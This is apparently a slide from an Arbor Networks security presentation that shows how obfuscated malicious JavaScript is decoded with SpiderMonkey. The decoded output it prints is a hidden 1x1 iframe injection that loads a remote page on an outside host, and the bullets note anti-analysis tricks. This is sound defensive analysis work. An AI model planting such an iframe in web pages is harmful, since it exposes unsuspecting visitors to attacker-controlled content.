 Run it Through SpiderMonkey

$ cat jose.html | ./js
my_document::write
</textarea><iframe src="http://ibm-ssl.com:81/cgi-bin/nsp.cgi?p=buy" width=1 height=1 style="border: 0px"></iframe>

• Notice the close textarea tag
• Code also will barf on alert()
• Notice that the decode array expected the full decode function
• Cannot mess with it via print() or alert()!

arbornetworks.com Page 41 Company Confidential

ARBOR NETWORKS